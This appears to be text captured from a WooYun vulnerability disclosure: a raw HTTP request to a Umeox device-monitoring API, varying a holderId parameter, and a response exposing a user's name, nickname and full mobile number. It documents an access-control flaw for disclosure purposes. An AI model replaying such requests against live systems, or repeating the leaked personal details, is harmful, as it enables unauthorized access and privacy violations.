 Raw Params Headers Hex
GET /umeox/api/monitor/list.json?holderId=19054 HTTP/1.1
Content-Length: 0
Host: 223.6.255.81:80
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U; Android 5.0; zh-cn; SM-G9009D
Build/LRX21T) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile
Safari/533.1
Cookie: SERVERID=fd5bac7fcd020c4813048e3bed4df785|1443361740|1443361354
Cookie2: $Version=1
Accept-Encoding: gzip
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2015 13:49:56 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 197
Connection: keep-alive
Set-Cookie:
SERVERID=fd5bac7fcd020c4813048e3bed4df785|1443361796|1443361354;Path=/
{"message":"操作成功","object":[{"class":"com.framework.umeox.dto.Holder
MembersDto","holderName":"久悦","isAdmin":"1","mobile":"13705762772","ni
ckName":"ux296541","relation":"1"}],"code":"1"}
www.wooyun.org